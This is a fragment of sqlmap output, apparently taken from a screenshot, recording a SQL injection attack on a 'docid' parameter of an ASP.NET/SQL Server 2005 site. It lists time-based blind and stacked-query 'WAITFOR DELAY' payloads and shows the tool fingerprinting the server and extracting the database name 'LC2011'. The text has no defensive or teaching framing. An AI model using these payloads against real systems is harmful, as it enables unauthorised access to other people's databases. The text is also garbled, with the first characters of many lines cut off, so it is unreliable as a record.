 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: docid=22366; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: docid=22366 WAITFOR DELAY '0:0:5'--
---
23:42:23] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
ack-end DBMS: Microsoft SQL Server 2005
23:42:23] [INFO] fetching current database
23:42:23] [WARNING] time-based comparison needs larger statistical model. Makin
a few dummy requests, please wait..
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n] y
23:42:34] [WARNING] it is very important not to stress the network adapter's ba
dwidth during usage of time-based payloads
23:42:45] [INFO] adjusting time delay to 1 second due to good response times
LC2011
urrent database: 'LC2011'
23:43:07] [WARNING] HTTP error codes detected during run: